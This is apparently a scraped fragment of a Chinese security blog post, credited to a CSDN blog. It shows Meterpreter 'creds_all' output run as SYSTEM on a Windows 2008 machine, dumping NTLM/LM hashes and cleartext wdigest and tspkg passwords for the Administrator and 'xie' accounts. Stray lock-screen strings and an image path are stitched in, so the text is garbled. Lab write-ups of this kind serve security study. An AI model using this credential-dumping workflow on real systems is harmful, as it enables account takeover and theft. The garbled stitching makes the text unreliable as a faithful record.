 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WIN2008 d480ea9533c500d4aad3b435b51404ee 329153f560eb329c0e1deea55e88a1e9 a2e138ad319a0e08ffc4a185c
e05933bf5c01d5c
xie WIN2008 d480ea9533c500d4aad3b435b51404ee 329153f560eb329c0e1deea55e88a1e9 a2e138ad319a0e08ffc4a185c
e05933bf5c01d5c
电脑已被占用
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN2008 root
WIN2008$ WORKGROUP (null)
xie WIN2008 root
请输入解锁密码:
确认密码
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN2008 root
xie WIN2008 root
谢公子学安全
https://blog.csdn.net/qq_36119192